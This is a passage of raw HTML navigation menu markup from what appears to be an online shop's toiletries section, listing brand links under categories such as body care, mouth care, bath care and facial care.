class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rs.html" ><span>RS</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rexona.html" ><span>REXONA</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/chris-adams.html" ><span>CHRIS ADAMS</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/cosmo-designs.html" ><span>COSMO DESIGNS</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/layerr-shot.html" ><span>LAYERR SHOT</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/david-beckham.html" ><span>DAVID BECKHAM</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/x-london.html" ><span>X LONDON</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fcuk.html" ><span>FCUK</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/havoc.html" ><span>HAVOC</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/remy-marquis.html" ><span>REMY MARQUIS</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/maxi.html" ><span>MAXI</span></a></li><li class="level2 nav-5-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-5-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lomani.html" ><span>LOMANI</span></a></li><li class="level2 nav-5-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-5-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fa.html" ><span>FA</span></a></li><li class="level2 nav-5-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fogg.html" ><span>FOGG</span></a></li><li class="level2 nav-5-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/wild-stone.html" ><span>WILD STONE</span></a></li><li class="level2 nav-5-74 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-5-75 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-5-76 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jaguar.html" ><span>JAGUAR</span></a></li><li class="level2 nav-5-77 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-5-78 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ossum.html" ><span>OSSUM</span></a></li><li class="level2 nav-5-79 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-5-80 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/engage.html" ><span>ENGAGE</span></a></li><li class="level2 nav-5-81 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-5-82 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denver.html" ><span>DENVER</span></a></li><li class="level2 nav-5-83 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-5-84 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-5-85 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lafz.html" ><span>LAFZ</span></a></li><li class="level2 nav-5-86 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-black.html" ><span>HOT BLACK</span></a></li><li class="level2 nav-5-87 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-5-88 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-5-89 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/one-man-show.html" ><span>ONE MAN SHOW</span></a></li><li class="level2 nav-5-90 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/secret-temptation.html" ><span>SECRET TEMPTATION</span></a></li><li class="level2 nav-5-91 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/real-man.html" ><span>REAL MAN</span></a></li><li class="level2 nav-5-92 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livana.html" ><span>LIVANA</span></a></li><li class="level2 nav-5-93 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li><li class="level2 nav-5-94 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tresemme.html" ><span>TRESEMME</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care.html" ><span>MOUTH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/magic.html" ><span>MAGIC</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/super-gold.html" ><span>SUPER GOLD</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/oral-b.html" ><span>ORAL-B</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/am-pm.html" ><span>AM PM</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/sensodyne.html" ><span>SENSODYNE</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/closeup.html" ><span>CLOSEUP</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/active.html" ><span>ACTIVE</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/procare.html" ><span>PROCARE</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/darlie.html" ><span>DARLIE</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/white-plus.html" ><span>WHITE PLUS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/listerine.html" ><span>LISTERINE</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/crest.html" ><span>CREST</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/zact.html" ><span>ZACT</span></a></li><li class="level2 nav-6-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/mediplus.html" ><span>MEDIPLUS</span></a></li><li class="level2 nav-6-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/watsons.html" ><span>WATSONS</span></a></li><li class="level2 nav-6-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/parodontax.html" ><span>PARODONTAX</span></a></li><li class="level2 nav-6-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/rivaj.html" ><span>RIVAJ</span></a></li><li class="level2 nav-6-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-6-31 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/signal.html" ><span>SIGNAL</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal.html" ><span>FIRST AID &amp; MEDICINAL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/durex.html" ><span>DUREX</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/getwell.html" ><span>GETWELL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/bio-oil.html" ><span>BIO-OIL</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/yc.html" ><span>YC</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/manforce.html" ><span>MANFORCE</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/moov.html" ><span>MOOV</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/axe.html" ><span>AXE</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/tiger-balm.html" ><span>TIGER BALM</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/vwash-plus.html" ><span>VWASH PLUS</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/volini.html" ><span>VOLINI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care.html" ><span>BATH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/sandalina.html" ><span>SANDALINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/santoor.html" ><span>SANTOOR</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/harmony.html" ><span>HARMONY</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/vivel.html" ><span>VIVEL</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/imperial-leather.html" ><span>IMPERIAL LEATHER</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/k-kopacabana.html" ><span>K.KOPACABANA</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fiama.html" ><span>FIAMA</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/margo.html" ><span>MARGO</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kojie-san.html" ><span>KOJIE SAN</span></a></li><li class="level2 nav-8-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care.html" ><span>EYE &amp; LIP CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-9-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/labello.html" ><span>LABELLO</span></a></li><li class="level2 nav-9-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/aichun-beauty.html" ><span>AICHUN BEAUTY</span></a></li><li class="level2 nav-9-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-9-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/laneige.html" ><span>LANEIGE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care.html" ><span>HAND &amp; FOOT CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/zoya.html" ><span>ZOYA</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/sepnil.html" ><span>SEPNIL</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/hisher.html" ><span>HISHER</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/cussons.html" ><span>CUSSONS</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/rok.html" ><span>ROK</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/kaveri.html" ><span>KAVERI</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-10-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-10-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/anjum-kali.html" ><span>ANJUM KALI</span></a></li><li class="level2 nav-10-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-10-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/saf1.html" ><span>SAF1</span></a></li><li class="level2 nav-10-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li><li class="level2 nav-10-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/henna.html" ><span>HENNA</span></a></li><li class="level2 nav-10-27 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/sama-s-hive.html" ><span>SAMA&#039;S HIVE</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care.html" ><span>FACIAL CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-11-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/hollywood-style.html" ><span>HOLLYWOOD STYLE</span></a></li><li class="level2 nav-11-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-11-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ever-glow.html" ><span>EVER GLOW</span></a></li><li class="level2 nav-11-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-11-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/glamour-world.html" ><span>GLAMOUR WORLD</span></a></li><li class="level2 nav-11-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-11-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/olay.html" 